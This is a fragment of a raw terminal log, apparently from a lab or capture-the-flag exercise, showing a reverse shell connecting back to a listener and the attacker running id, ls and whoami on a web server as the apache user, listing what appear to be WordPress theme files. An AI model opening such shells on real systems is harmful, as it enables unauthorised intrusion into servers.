 connect to [192.168.56.104] from (UNKNOWN) [192.168.56.107] 37257
id
uid=102(apache) gid=103(apache) groups=82(www-data),103(apache),103(apache)
ls
404.php
archive.php
comments.php
footer.php
functions.php
grid.css
header.php
img
index.php
normalize.css
page.php
post.php
screenshot.png
sidebar.php
style.css
whoami
apache